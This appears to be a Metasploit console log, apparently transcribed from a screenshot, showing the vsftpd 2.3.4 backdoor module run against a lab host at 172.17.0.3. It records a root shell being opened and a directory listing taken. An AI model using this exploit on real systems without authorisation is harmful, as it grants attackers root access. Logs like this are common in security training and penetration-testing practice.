 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 172.17.0.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 172.17.0.3:21 - USER: 331 Please specify the password.
[+] 172.17.0.3:21 - Backdoor service has been spawned, handling...
[+] 172.17.0.3:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 172.17.0.3:6200) at 2021-06-08 14:15:23 +0000
ls
bin
boot
cdrom
core
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz